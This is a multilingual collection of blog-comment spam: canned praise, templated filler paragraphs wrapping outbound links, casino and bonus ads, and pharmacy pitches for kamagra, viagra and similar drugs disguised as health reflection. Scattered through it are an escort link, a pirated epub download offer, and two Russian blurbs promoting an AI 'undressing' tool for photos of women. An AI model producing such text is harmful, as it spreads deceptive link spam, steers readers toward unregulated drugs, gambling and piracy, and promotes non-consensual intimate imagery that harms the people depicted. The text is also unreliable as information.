Hello, you used to write fantastic, but the last few posts have been kinda boring?K I miss your super writings. Past few posts are just a bit out of track! come on!
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
Great write-up, I am normal visitor of one?¦s website, maintain up the nice operate, and It is going to be a regular visitor for a lengthy time.
Hiya, I am really glad I’ve found this information. Nowadays bloggers publish just about gossips and internet and this is actually frustrating. A good blog with exciting content, this is what I need. Thanks for keeping this web site, I will be visiting it. Do you do newsletters? Can’t find it.
Keep functioning ,impressive job!
Сегодняшние средства массовой информации играют важную роль в жизни общества.
Эти ресурсы помогают людям быстро находить актуальные новости.
С помощью медиа общество понимает, что происходит в мире.
СМИ всех форматов влияют оценку происходящего.
Следует учитывать, что качество информации напрямую влияет на мышление аудитории.
Многие люди ориентируются на те источники, которые дают сбалансированные материалы.
Информационные ресурсы помогают создавать информационное пространство между различными группами населения.
Таким образом, СМИ остаются неотъемлемой частью информационной среды.
https://2020.khuemyai.go.th/forum/suggestion-box/792042-s-i-vi-druzija-sci-d-s-v-rni
I know this if off topic but I’m looking into starting my own blog and was curious what all is needed to get setup? I’m assuming having a blog like yours would cost a pretty penny? I’m not very web savvy so I’m not 100 positive. Any tips or advice would be greatly appreciated. Cheers
Оперативная проверка здоровья играет ключевую роль в лечебной практике.
Подобное обследование позволяет выявить заболевание на раннем этапе.
Если вовремя проведено обследование, тем проще подобрать лечение.
Многие пациенты недооценивают значение диагностики, хотя это фундамент лечения.
https://med-pro-ves.ru/info/kak-prohodit-biorezonansnaya-diagnostika
Современное оборудование помогают получить объективные данные о состоянии организма.
Периодическая диагностика позволяют предотвратить осложнения.
Для врачей раннее выявление болезни — это способ повысить эффективность лечения.
Таким образом, своевременная диагностика является важным элементом заботы о качестве жизни.
Świadome granie ma fundamentalne znaczenie dla graczy.
Pozwala ona utrzymać równowagę podczas używania platform i-gamingowych.
Stosując rozsądne zasady użytkownik może zachować komfort.
Wiele osób rozumie znaczenie świadomego podejścia.
CSGO Roll
Nowoczesne usługi i-gamingowe coraz częściej promują odpowiedzialnych nawyków.
Zrozumienie własnych granic pomaga zachować przyjemność z gry.
Chwila odpoczynku mogą zwiększyć komfort.
W rezultacie, odpowiedzialna gra jest niezwykle ważna dla komfortowego korzystania z i-gamingu.
In clinical practice, one often observes the unidirectional flow of medical instruction. A treatment plan is formulated and executed — this dynamic has been a cornerstone of modern medicine. This model, while efficient, overlooks critical variables.
The clinical picture, however, is frequently complicated by comorbidities. One begins to note a prevalence of treatment-resistant cases. These can range from persistent subclinical fatigue to cognitive disturbances. An analysis of individual metabolic and genetic factors often reveals a landscape of interactions that was not initially apparent.
This is the cornerstone of personalized medicine. The same molecular entity can be curative for one patient and merely palliative or even detrimental for another. Long-term health outcomes are shaped by these subtle, cumulative decisions.
Therefore, fostering a collaborative doctor-patient relationship is paramount. The informed patient is empowered to work synergistically with their healthcare provider. For those seeking to deepen their understanding of this complex interplay, we advise delving into the subject further. A prudent starting point for any individual would be to research and better understand viagra super active.
This discussion is designed to be informative, but it is not a replacement for a consultation with a qualified healthcare provider. Always seek the advice of your physician or another qualified health professional with any questions you may have regarding a medical condition.
Взвешенное отношение к игре является значимым элементом безопасного досуга.
Она помогает избежать лишних рисков и поддерживать контроль во время игрового процесса.
Большинство игроков понимают, что умеренность помогает наслаждаться игрой без неприятных ситуаций.
Установление ограничений позволяет регулировать активность.
https://blokov-casino.net/online-casino-arkada/
Также, важно понимать своё поведение и устраивать перерывы.
Сервисы часто предлагают инструменты самоконтроля, которые помогают сохранять баланс.
Любители игр, которые придерживаются принципов ответственности, чаще получают стабильные положительные впечатления.
В итоге, ответственная игра остаётся основой безопасного досуга.
самое надежное онлайн казино Устали от казино, где вывод денег превращается в настоящую головную боль? Мы понимаем! Наш выбор – это надежные казино с действительно быстрыми выплатами. Играйте в любимые слоты и настольные игры, зная, что ваши выигрыши поступят на счет в кратчайшие сроки. Максимум удовольствия, минимум ожидания!
Платформа EasyDrop считается востребованным проектом для получения кейсов со скинами в CS 2.
Многим пользователям нравится, что здесь понятная система управления, позволяющий быстро разобраться к работе платформы.
В сервисе доступно множество коллекций, что делает использование интересным.
Создатели платформы поддерживают актуальными коллекции, чтобы пользователи видели свежие предметы.
http://kyron-clan.ru/images/pages/easydrop_luchshiy_sayt_s_keysami_cs2.html
Многие отмечают, что EasyDrop комфортен для новичков и опытных игроков благодаря логичным категориям.
Также ценится то, что платформа предоставляет разные варианты взаимодействия, повышающие общую динамику работы.
Тем не менее необходимо понимать, что любые действия на подобных платформах требуют взвешенного подхода.
В целом, EasyDrop воспринимается как развлекательный сервис, созданный для тех, кто интересуется игровой косметикой.
Контроль работы серверов является ключевой задачей для гарантирования бесперебойной работы систем.
Он позволяет обнаруживать сбои на ранних стадиях.
Оперативное отслеживание проблем помогает предотвращать потери данных.
Многие компании осознают, что регулярный мониторинг повышает надежность систем.
Профессиональные решения позволяют автоматизировать процесс.
Мгновенные оповещения помогают немедленно принимать меры и избегать сбоев.
Помимо этого, наблюдение оптимизирует работу серверов и снижает расходы.
Следовательно, регулярный мониторинг серверов — это необходимая мера для стабильной работы инфраструктуры.
https://tsmtsu.sakura.ne.jp/tsm/keijiban2/light.cgi
I am not really superb with English but I get hold this really leisurely to understand.
three rivers casino
References:
https://ouptel.com/read-blog/156275_30-australian-best-real-money-online-casinos-for-november-2025.html
Promo codes are dedicated combinations of alphanumeric characters that provide reduced prices.
They are frequently offered by brands to increase engagement.
Such codes allow users to save more when placing an order.
Many people appreciate promo codes because they help stretch the budget.
https://dosweeps.com/casinos/roxy-moxy
Various websites share these codes through special announcements.
Using them is usually straightforward and requires only adding the string during checkout.
Promo codes also help companies enhance loyalty by offering short-term deals.
Overall, they serve as a convenient tool for anyone who wants to shop smarter.
Овладение английским является ключевым навыком в современном мире.
Он даёт возможность поддерживать контакты за границей.
Современные ученики понимают, что английский увеличивает шансы на успех.
Знание языка облегчает путешествия и способствует межкультурному общению.
http://forum.drustvogil-galad.si/index.php/topic,235659.new.html#new
Он также развивает когнитивные способности и повышает уверенность в различных ситуациях.
Изучение языка даёт доступ к информации в науке, технике и бизнесе.
Регулярное изучение помогает совершенствовать навыки и приносит успех.
Таким образом, знание английского языка необходимо для развития и карьерного роста в личной и профессиональной жизни.
Poker zählt zu den beliebtesten Spielen in Casinos weltweit und zieht nicht nur Freizeitspieler,
sondern auch Profis an, die an großen Meisterschaften teilnehmen. Sofortspiele sind
kurze, unkomplizierte Spiele, die Sie jederzeit
zwischendurch spielen können. Insgesamt haben Sie die Chance, bis zu 1.200 € und 220
Freispiele zu erhalten. Im Verde Casino Deutschland erwarten Sie
die neuesten und besten Spielautomaten sowie eine beeindruckende Auswahl an Tischspielen. Wir bieten Ihnen einen umfassenden Support-Service, der 24/7 bereitsteht,
damit Sie jederzeit die Unterstützung erhalten, die Sie benötigen.
Die Bargeldboni müssen 40 Mal umgesetzt werden, und Gewinne aus Freispielen müssen 30 Mal umgesetzt werden. Je mehr Sie auf
der Webseite spielen, desto mehr Treuepunkte erhalten Sie.
Im Verde Online Casino findest du eine breite Palette an RNG-Tischspielen wie online Roulette und Blackjack,
die für ihre Vielfalt und zahlreichen Spielvarianten bekannt sind.
Die Verde Casino Spiele bieten eine enorme Vielfalt, von den neuesten Slot-Maschinen bis hin zu klassischen Tischspielen, Live Casino Optionen und vielem mehr.
Der Verde Casino Bonus bietet spannende Möglichkeiten für Neukunden und
treue Spieler, das Spielvergnügen zu verlängern und zu bereichern, einschließlich
Freispielen als Teil bestimmter Angebote. Preise unserer Slot-Turniere erhalten Teilnehmer
in Form von Bonusgeld und weiteren Freispielen. Den Auftakt hierzu bildet das Willkommenspaket mit Einzahlungsboni und Freispielen.
References:
https://online-spielhallen.de/1-go-casino-bonus-sicherheit-spiele-2025/
In the ever-evolving world of personal health, practitioners often witness a pattern of sticking to everyday routines without much thought.
Convenience frequently wins out over in-depth investigation when it comes to nurturing mind and body.
Such a deceptive simplicity naturally sparks curiosity about what lies just out of sight in our pursuit of optimal health.
Yet, the core of true well-being remains an captivating enigma full of surprises.
It’s comparable to an orchestra where every musician interprets the score through their unique lens.
A broad range of experiences unfolds, some invigorating and empowering, while others provoke deeper contemplation.
Embarking on a thoughtful journey into your inner landscape.
unveils the elegance inherent in paths tailored specifically to you.
Picture health as an expansive artwork, brushed with strokes that reflect your essence alone.
An element that harmonizes perfectly for one individual might encourage thoughtful adjustments in someone else.
It forms a vibrant, ever-unfolding fabric rich with purpose.
Spark meaningful discussions that delve into the heart of your personal voyage.
A well-rounded perspective calls for active involvement from all dimensions of your being.
As though launching into vast, unexplored seas, chase after what truly speaks to your core.
Yearning for knowledge that resonates? Unlock more details about order kamagra online
In der Hauptrolle ist wieder Daniel Craig zu sehen – dann heißt es zum 25.
In “Casino Royale” war auch Caterina Murino als Solange Dimitrios zu sehen. 2006 gab Daniel Craig sein Debüt in der Filmreihe um den Agenten James Bond und seine actiongeladenen Aufträge.
“…Energisch, waghalsig, schlagkräftig, schnell, geschmeidig, witzig…. und definitiv besser aussehend. In allem….” Mehr “…Nichts anderes erwartet man.. Klasse Qualität der Blu Ray und viel viel schärfer als im Fernsehen trotz HD Ausstrahlung..” Mehr Einige finden ihn sehenswert, knallhart
und spannend. Sie beschreiben ihn als super, den besten Bondfilm und
schönen Actionfilm.
Zuletzt hatte Pierce Brosnan als Bond in „Der Morgen stirbt nie“
in Hamburg einen deutschen Satz („Lass dich net‘ verarschen“).
Kurz bevor er den Aston Martin DB5 ersteigert,
begrüßt er den deutschen Schultz (Jürgen Tarrach) an der
Bar mit „Guten Abend“ („Nabend“). Einen weiteren Kurzauftritt erkaufte sich Milliardär Richard Branson (Virgin),
er ist im fertigen Film für einen kurzen Augenblick bei der Personenkontrolle am Miami
International Airport zu sehen. CASINO ROYALE ist nicht, wie fälschlicherweise oft publiziert, der erste Bondfilm ohne Q,
dieser ist auch in „Dr. Die Deluxe Blu-ray
bietet schließlich einen in den Hauptfilm einblendbaren “Bild-im-Bild”-Kommentar
mit Regisseur Martin Campbell und Produzent Michael G.
Wilson.
References:
https://online-spielhallen.de/vulkan-vegas-casino-test-bonus-spiele-2025/
Ein weiterer Grund für den nine casino app download sind die zahlreichen Bonusaktionen, die speziell für mobile Spieler konzipiert
wurden. Die nine casino app ist kompatibel mit den meisten modernen Smartphones und Tablets.
Um die App auf Android zu nutzen, müssen Sie die nine casino app download-Datei (APK) direkt von der offiziellen Website herunterladen. Mit
einem schnellen nine casino app download für Android
oder iOS können Sie direkt loslegen – mit Echtgeldeinsätzen oder im
Demo-Modus. Willkommensboni bei Nine Casino sind darauf ausgelegt,
die Ersteinzahlung der Erstspieler zu verdoppeln.
Nine Casino ist eine Online-Glücksspielseite, auf der spieler wetten auf eine Vielzahl von Nine casino spielen platzieren können, darunter Slots,
Tischspiele und Sport. Für alle Fans von Glücksspielen wie Slots, Blackjack oder Roulette hat dieser Betreiber einiges
zu bieten.
Die Nine casino erfahrungen zeugen von schnellen Auszahlungen, fairen Bonusbedingungen und einer stabilen Plattform auf Browser und sovellus.
Zusammenfassend bietet Nine Casino eine ausgewogene Mischung aus Spielvielfalt, Sicherheit und attraktivem Kundenservice.
Die Filterfunktionen ermöglichen ein schnelles Auffinden nach Thema,
Provider oder RTP. Tischspiele wie Roulette,
Blackjack und Baccarat sind in vielfältigen Varianten vertreten. In den Nine casino erfahrungen wird der
Support als freundlich und kompetent beschrieben. Mehrsprachige Agents
stehen bereit, um schnelle Lösungen zu bieten, oft binnen weniger Minuten.
References:
https://online-spielhallen.de/beste-online-casino-app-2025-schnell-sicher-einfach/
Ansonsten bietet das Casino auch attraktive Reload Boni mit unterschiedlichen Prämien an,
darunter Glücksrad-Spins und einen 125% Bonus. Es lohnt sich für Bestandskunden, regelmäßig Zeit im Casino Verde online zu verbringen. Der Bonus muss 40-mal umgesetzt werden, die Freispiele nur 30-mal.
Insgesamt beinhaltet der Verde Bonus bis zu 1200 Euro und
220 Freispiele. Verde gehört zu den Casinos, bei denen der
Willkommensbonus für Neukunden so groß ausfällt,
dass er in mehrere Komponenten geteilt wird. Diese können einen Bonus für die
Registrierung erhalten und ihre ersten Spins auf Kosten des Hauses genießen.
Die Umsatzvorgabe inklusive Bonusfrist solltest du
kennen, wenn du loslegst.4.5/5SlotMagie Erfahrungen50 Freispiele
ohne EinzahlungAGB gelten, 18+Jetzt spielen Das gilt ausdrücklich
auch für die Bonusbedingungen, denn es ist nicht unbedingt zu erwarten,
dass du mit allen 50 Freispielen sofort echtes Geld
gewinnst. Die wird allerdings sehr selten angeboten.🤑 VerifikationDamit du
die 50 Freispiele bei Registrierung ohne Einzahlung erhältst, könnte es sein, dass du
dein Konto verifizieren musst. 50 Freispiele ohne Einzahlungsind genau das richtige
Angebot für Glücksspiel-Fans, die ohne Risiko um attraktive Gewinne
spielen möchten. Dies schaltet nach und nach spezielle Hydra-Funktionen frei
und je länger Sie den Legends of Hydra-Spielautomaten spielen, die
Sie beim Online-Einkauf überall erwarten können. Online Spielhallen wie Mr Green oder Wildz bieten aktuell mit 200 Freispielen die
höchste Anzahl an Freispielen an, das beste Automatenspiel aus den verschiedenen verfügbaren Automatenspielen zu bestimmen. Verde casino 50 free spins es wird Ihnen viel über das Spiel
beibringen und hat eine ziemlich sanfte Lernkurve, wenn sie zur Rettung kommen.
References:
https://online-spielhallen.de/boomerang-casino-deutschland-test-bonus-bis-zu-500e/
Alle neuen Spieler, die erstmals ein Kundenkonto bei Verde Casino einrichten, dürfen sich über
einen attraktiven Neukundenbonus freuen. Zu den Highlights des Angebots gehören ein hoher Willkommensbonus für neue Spieler sowie regelmäßige Special Boni für Bestandskunden. Das Online Casino Verde bietet aktuell ein sehr vielfältiges Bonus Programm.
Hier ist die Liste der Top-5-Tipps der neuesten Betsoft-Casinos mit dem
höchsten RTP, die höchstmögliche Hand zu erhalten.
Auch die angebotenen Zahlungsmethoden entsprechen branchenüblichen Standards.
Zudem kannst du schon mit einer sehr kleinen Mindesteinzahlung von 10 Euro teilnehmen. Mit
dem 25 Euro Bonus ohne Einzahlung bietet Verde einen der höchsten Beträge im Bereich No Deposit Bonus.
References:
https://online-spielhallen.de/betano-slots-erfahrungen-2025-test-bewertung/
Транспортировка грузов в Минске играет значимую роль в функционировании города.
Этот сектор поддерживает своевременную доставку продукции для предприятий и частных клиентов.
Надёжная логистика помогает сокращать время ожидания и поддерживать эффективность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы поддерживать производство.
Перевозка строительных материалов Минск
Современные компании используют надёжный автопарк, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая надёжную систему оборота.
Для клиентов важна точность доставки, что делает качественные перевозки приоритетом.
Следовательно, грузоперевозки в Минске остаются важным звеном экономики и существенно влияют на стабильность города.
Responsible gaming is crucial for maintaining a safe approach to entertainment.
It helps players keep balance and prevents harmful consequences.
By setting limits, individuals can enjoy gaming safely without overextending themselves.
Awareness one’s habits encourages more thoughtful choices during gameplay.
Reliable platforms often promote supportive features that assist users in staying aware.
Maintaining balance ensures that gaming remains a positive activity.
For many players, responsible play helps reduce stress while keeping the experience fun.
In the end, mindful habits supports long-term well-being and keeps gaming healthy.
https://dosweeps.com/casinos/moozi
https://t.me/s/Beefcasino_officials
Can I just say what a relief to seek out someone who truly knows what theyre speaking about on the internet. You undoubtedly know how to carry an issue to gentle and make it important. Extra folks need to learn this and understand this side of the story. I cant imagine youre not more popular because you undoubtedly have the gift.
Hey there superb blog! Does running a blog similar to this require a large amount of work? I have very little knowledge of programming but I was hoping to start my own blog in the near future. Anyhow, if you have any recommendations or techniques for new blog owners please share. I know this is off subject nevertheless I simply needed to ask. Appreciate it!
Find independent escorts Rio
Транспортировка грузов в Минске играет значимую роль в работе городской инфраструктуры.
Этот сектор гарантирует своевременную доставку материалов для предприятий и частных клиентов.
Стабильная система доставки помогает сокращать время ожидания и поддерживать эффективность бизнеса.
Многие предприятия Минска нуждаются в бесперебойной логистике, чтобы обеспечивать клиентов.
Грузовое такси в Сенице
Транспортные организации используют разные виды транспорта, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая надёжную систему оборота.
Для заказчиков важна оперативность доставки, что делает качественные перевозки необходимостью.
В итоге, грузоперевозки в Минске остаются основой городской логистики и существенно влияют на стабильность города.
Pretty great post. I just stumbled upon your weblog and wished to mention that I’ve truly loved surfing around your weblog posts. In any case I’ll be subscribing in your feed and I’m hoping you write again very soon!
Быстрый выкуп машин активно используется среди владельцев транспортных средств.
Она позволяет оперативно реализовать машину без лишних хлопот.
Процесс оформления обычно занимает минимум времени.
Владельцам не нужно самостоятельно искать покупателей.
Специализированные сервисы часто принимают автомобили в любом состоянии.
Это особенно удобно в ситуациях, когда нет времени на ожидание.
Оценка автомобиля проводится понятно, что позволяет избежать неожиданностей.
В итоге, срочный выкуп авто является эффективным способом для решения финансовых вопросов.
https://elovebook.com/read-blog/26622
Так называемая нейросеть-раздеватор — это нейросетевая технология, которая анализирует изображения.
Она применяет нейронные сети для модификации изображений.
Функционирование подобных решений основана на распознавании форм.
Подобные нейросети часто обсуждаются в контексте быстрого прогресса алгоритмов.
раздеватор онлайн бесплатно
При этом важно учитывать моральные аспекты и права человека.
Применение подобных решений требует осознанного отношения.
Многие эксперты подчёркивают, что технологии нуждаются в регулировании.
В итоге, нейросеть-раздеватор является одним из направлений развития нейросетей, который нуждается в внимательном отношении.
Система IQOS представляет собой современное устройство для работы с нагреваемым табаком.
В отличие от традиционных изделий, здесь используется другой способ обработки табака.
Некоторые потребители отмечают, что такой формат характеризуется иным восприятием.
Устройство отличается простым управлением, что делает его подходящим для повседневного применения.
Продуманная конструкция позволяет IQOS оставаться незаметным.
Производитель уделяет внимание качеству сборки, что повышает общий уровень удобства.
Своевременная очистка помогает поддерживать стабильную работу устройства.
Таким образом, IQOS остаётся одним из вариантов альтернативных решений для тех, кто интересуется подобными технологиями.
https://terea777.shop/ramenskoe/catalog
Город Нижний Новгород является крупным городом в европейской части страны.
Он расположен у слияния великих рек, что сыграло важную роль в развитии.
Этот город привлекает богатой историей.
Облик Нижнего Новгорода сочетает исторические здания и современные кварталы.
Нижний Новгород новости и события
Здесь успешно формируется экономика.
Ритм Нижнего Новгорода отличается насыщенностью и широким выбором мероприятий.
Он является крупным логистическим центром.
В итоге, Нижний Новгород остаётся привлекательным городом для туристов и горожан.
Модель типа «раздеватор» — это нейросетевая технология, которая обрабатывает визуальные данные.
Она опирается на обученные модели для модификации изображений.
Функционирование подобных решений основана на анализе контуров.
Подобные нейросети вызывают интерес в контексте развития ИИ.
бот который раздевает девушек
При этом важно учитывать этические вопросы и вопросы конфиденциальности.
Работа с подобными инструментами требует ответственного подхода.
Многие эксперты подчёркивают, что важно соблюдать нормы и правила.
Таким образом, нейросеть-раздеватор является одним из направлений развития нейросетей, который требует обсуждения.
I discovered your blog site on google and check a few of your early posts. Continue to keep up the very good operate. I just additional up your RSS feed to my MSN News Reader. Seeking forward to reading more from you later on!…
A person essentially assist to make seriously posts I would state. That is the first time I frequented your website page and thus far? I amazed with the analysis you made to make this actual submit extraordinary. Great activity!
Wow, marvelous blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your web site is wonderful, as well as the content!
https://demo.wpcontentcrawler.com/2025/12/24/tout-savoir-sur-atlas-pro-apk-et-ses-fonctionnalites-en-2025/
Dressing stylishly is important for personal expression.
It helps highlight individuality and boost self-esteem.
A neat outfit shapes first impressions.
In daily life, clothing can add confidence.
https://telegra.ph/Saint-Laurent-12-25-2
Thoughtful clothing choices make social interactions easier.
It is important to consider unique style and suitability for the occasion.
Modern styles allow people to explore new ideas.
Overall, dressing stylishly positively impacts perception.
khuyến mãi 188v cung cấp đa dạng phương thức thanh toán phù hợp với thói quen người dùng Việt Nam. Quá trình nạp tiền được thực hiện tức thì, trong khi rút tiền thường hoàn tất trong vòng 15 phút đến 24 giờ tùy phương thức. TONY12-24
Оставаться информированным имеет большое значение в современном мире.
Это помогает лучше ориентироваться и делать осознанный выбор.
Оперативные новости позволяют оценивать риски.
https://maxforlive.com/profile/user/yebibaf720
Осведомлённость способствует формированию собственной позиции.
В профессиональной сфере это даёт возможность быть востребованным.
В итоге, умение быть в курсе событий повышает качество жизни.
Dressing stylishly is essential for building confidence.
It helps highlight individuality and feel confident.
A coordinated look shapes first impressions.
In daily life, clothing can increase self-assurance.
https://telegra.ph/Burberry-12-25-6
A carefully curated wardrobe support professional encounters.
It is important to consider individual taste and suitability for the occasion.
Fashion trends allow people to experiment with looks.
Overall, dressing stylishly positively impacts perception.
Сфера недропользования — это совокупность процессов, связанный с изучением и использованием недр.
Оно включает разведку полезных ископаемых и их промышленное освоение.
Недропользование регулируется нормативными актами, направленными на сохранение природного баланса.
Грамотный подход в недропользовании обеспечивает устойчивое развитие.
общество экспертов России по недропользованию
Недропользование — это направление деятельности, связанный с разработкой подземных богатств.
Оно включает добычу природных ресурсов и их дальнейшую переработку.
Эта отрасль регулируется нормативными актами, направленными на сохранение природного баланса.
Ответственное ведение работ в недропользовании помогает сохранять ресурсы.
оэрн официальный сайт
Public interest in health continues to expand.Information volume does not equal understanding.Nuance is commonly lost in popular explanations.Key distinctions may be overlooked.Interpretation becomes inconsistent.Engagement is present, but guidance is limited.Biology resists uniform rules.Time plays a critical role in understanding.Awareness supports meaningful interpretation.Context transforms data into understanding.Long-form formats provide space for this type of exploration.Conversation replaces directive instruction.Understanding builds through engagement.Insight is the primary goal.For those seeking deeper context and reliable perspective.To gain deeper context and insight into fildena from india.
Умение стильно одеваться является значимым фактором в формировании впечатления.
Она помогает выразить характер и выглядеть гармонично.
Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может помогать собранности.
https://graph.org/Saint-Laurent-01-12
Стильный образ облегчает общение.
При выборе вещей важно учитывать собственный вкус и контекст.
Актуальные стили дают возможность обновлять образ.
Таким образом, умение стильно одеваться положительно влияет на самоощущение.
Регулярное обращение к средствам массовой информации играет важную роль в повседневной жизни.
Оно помогает следить за актуальными новостями и понимать происходящее.
Оперативная информация позволяют оценивать события.
Чтение СМИ способствует расширению кругозора.
https://telegra.ph/CHelyabinsk-12-25-6
Разные источники помогают видеть картину шире.
В профессиональной сфере СМИ дают возможность оставаться конкурентоспособным.
Внимательное чтение новостей формирует навыки анализа.
В итоге, чтение СМИ поддерживает осведомлённость.
Being well-dressed is significant for self-expression.
A thoughtful appearance helps show personal taste.
A neat look can increase self-assurance.
In everyday life, appearance often shapes first impressions.
https://graph.org/Tommy-Hilfiger-01-12
Carefully selected clothing make social situations more comfortable.
It is important to consider one’s own comfort as well as the occasion.
Fashion trends give people the chance to discover new ideas.
Overall, dressing stylishly supports a complete personal image.
Dressing stylishly is essential for self-expression.
A thoughtful appearance helps express personality.
Stylish clothing can improve self-esteem.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Jacquemus-12-25-2
Balanced style choices make social situations more comfortable.
It is important to consider individual taste as well as the occasion.
Fashion trends give people the chance to discover new ideas.
In conclusion, dressing stylishly positively affects perception.
Северная столица является важным городом России.
Город расположен на берегах Невы и обладает богатым прошлым.
Архитектура Петербурга сочетает исторические здания и современные кварталы.
Этот город славится музеями и богатой культурной жизнью.
Исторический центр создают неповторимое настроение.
Гости города приезжают сюда в любое время года, чтобы насладиться красотой.
Он является важным экономическим центром.
В итоге, Санкт-Петербург остаётся одним из самых привлекательных городов.
https://chatterchat.com/read-blog/59461
Умение стильно одеваться играет важную роль в формировании первого впечатления.
Одежда помогает выразить характер.
Аккуратный внешний вид положительно влияет на самооценку.
В повседневной жизни внешний вид часто влияет на восприятие окружающих.
http://tehrantabligh.com/forum/member.php?action=profile&uid=3315
Грамотно составленные образы упрощают деловые контакты.
При выборе стиля важно учитывать собственный комфорт и контекст.
Мода дают возможность экспериментировать.
В целом, умение стильно одеваться делает образ завершённым.
Понятие гедонизма — это концепция, которое выдвигает наслаждение в центр человеческой жизни.
Согласно этому взгляду, стремление к удовольствию считается значимой частью существования.
Гедонизм не всегда подразумевает чрезмерность.
Во многих трактовках он связан с умеренностью и осознанный выбор.
https://telegra.ph/Bally-Iskusstvo-shagat-po-zhizni-stilno-12-25
Современное понимание гедонизма часто акцентирует внимание на внутреннем комфорте.
При этом важную роль играет гармония между удовольствиями и ценностями.
Эта философия может способствовать личному развитию.
Таким образом, гедонизм рассматривается как философская перспектива, а не как безусловное потакание желаниям.
Classic mechanical watches will always remain relevant despite the growth of digital technology.
They represent fine engineering built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Timepiece lovers value them for their long-standing tradition.
https://www.bloggportalen.se/BlogPortal/view/ReportBlog?id=251449
High-quality mechanical watches are often made using carefully selected components.
Their timeless design allows them to transcend trends.
Beyond telling time, these watches serve as symbols of taste.
In the end, mechanical watches continue to appeal to new generations.
Being well-dressed is essential for creating a positive impression.
A thoughtful appearance helps express personality.
A neat look can improve self-esteem.
In everyday life, appearance often shapes first impressions.
https://graph.org/Levis-01-12
Balanced style choices make professional interactions smoother.
It is important to consider personal preferences as well as the occasion.
Current trends give people the chance to refresh their image.
Overall, dressing stylishly helps people feel confident.
A bag is an key accessory in everyday life.
It combines usefulness with aesthetic value.
A good bag helps organize personal items.
At the same time, it can add balance to an appearance.
https://usa.life/read-blog/80357
Multiple formats allow people to express personal taste.
A carefully selected bag often reflects personal preferences.
High-quality materials and design contribute to long-term use.
In conclusion, a bag remains a valuable element of a modern wardrobe.
Модно одеваться важно, потому что внешний вид формирует первое впечатление.
Одежда помогает выразить индивидуальность.
Стильный образ усиливает самооценку и положительно влияет на настроении.
Актуальная одежда делают человека опрятным.
https://ilm.iou.edu.gm/members/lepodiumkz/
В деловой и социальной среде внешний вид часто становится решающим фактором.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает чувствовать комфорт.
В результате, умение модно одеваться становится важной частью самовыражения.
Стильная одежда имеет большое значение в создании образа.
Она помогает выразить характер и ощущать комфорт.
Грамотно подобранный образ создаёт первое впечатление окружающих.
В повседневной жизни одежда может придавать уверенность.
https://graph.org/Fendi-01-12-4
Стильный образ облегчает деловые контакты.
При выборе вещей важно учитывать личные предпочтения и уместность ситуации.
Современные тенденции дают возможность обновлять образ.
В целом, умение стильно одеваться положительно влияет на самоощущение.
Classic mechanical watches will always hold lasting appeal despite the growth of smart devices.
They represent craftsmanship built on precision.
Unlike electronic alternatives, mechanical watches rely on complex mechanisms.
Many collectors value them for their heritage.
https://boosty.to/arabicbezel/posts/986d0cb9-be6c-4805-959c-55c835196ddd
High-quality mechanical watches are often made using carefully selected components.
Their timeless design allows them to stay relevant over time.
Beyond telling time, these watches serve as expressions of personal style.
In the end, mechanical watches continue to attract admiration.
Athletic shoes have become extremely popular in recent years due to their convenience.
They bring together practicality with contemporary aesthetics.
Many people choose sneakers because they are easy to wear every day.
Fashion brands have made sneakers a core piece of modern wardrobes.
https://www.tumblr.com/sneakerizer/758956526400618496/the-best-sneaker-model-ever?source=share
In addition, sneakers easily fit various styles.
Their popularity is also driven by dynamic daily lives.
High-quality sneakers offer long-lasting comfort and support for the feet.
Overall, sneakers have become a universal footwear choice for people of all ages.
Having a good sense of style plays an important role in modern society.
The way a person dresses often forms a first impression.
Stylish clothing can increase confidence and help people feel at ease.
A well-chosen outfit also shows personality and individual taste.
https://www.behance.net/angelinmorozov7
In professional settings, style may impact how others view a person.
Fashionable clothing does not always mean expensive items, but rather balanced selections.
When people dress well, they often feel more motivated.
As a result, dressing stylishly helps create a confident look in different situations.
Conversations about health are more visible than in the past.Still, deeper understanding often remains limited.Complex processes are frequently condensed into summaries.This approach can remove essential context.Body signals may be misunderstood without context.Most people are actively seeking understanding.Individual differences influence every response.Time plays a critical role in understanding.Reflection strengthens comprehension.Thoughtful dialogue places information into perspective.Longer conversations support nuance.Expert perspectives can be explored calmly.Rather than offering immediate conclusions, reflection is encouraged.Insight is the primary goal.For those who value medical clarity.To explore this discussion further, discover more about kamagra gold.
Health frames each decision, each sensation, each breath we take.
Recommendations arrive quickly, but context is thin.
Nuanced realities get swapped for neat shortcuts.
When we dismiss it, we weaken our connection to ourselves.
Each body moves to its own tempo.
And step by step, it rebuilds trust between mind and body.
The body becomes less of a problem to manage and more of a partner to work with.
This kind of insight rarely comes from strict rules and rigid plans.
When gentle attention sounds more natural than forcing results.
To move with awareness instead of fighting your own rhythm.
Learning through awareness, not endless repetition.
Each insight brings us closer to what health actually means.
When we understand those patterns, sensations start to make sense.
A clear example of this balance shows up when we explore how does nizagara work.
Умение одеваться со вкусом является значимым фактором в создании образа.
Она дает возможность произвести хорошее впечатление.
Гармоничный стиль поддерживает внутренний комфорт.
Одежда может быть инструментом невербального общения.
https://z4.sochidaily.ru/redirect.php?id=p4OM5erDPpgn
Кроме того, продуманный гардероб упрощает выбор в повседневных делах.
Со временем внимание к стилю развивает вкус.
Таким образом стильная одежда остается элементом современного образа жизни.
Стильный вид формирует сильное впечатление о вас.
Ваш образ работает на восприятие вас коллегами мгновенно.
Уверенность в своем луке повышает личную уверенность.
Этот подход подчеркивает высокий стандарт ответственности и уважение к деталям.
https://list.superlooks.ru/redirect.php?id=ZRhbY6Coi3Y3
Через одежду вы можете выразить свою личность и вкус.
Люди часто оценивают стильных индивидов как более успешных.
Следовательно, вложения в свой образ — это вклад в свое будущее.
The shadows are not just enemies; they are a part of the world. The Onyx Storm epub explores this duality. This novel is complex and beautiful. Digital copies are the convenient choice. You can carry the magic with you. Don’t leave home without it. https://onyxstormepub.store/ Onyx Storm Free Epub Download Pdf
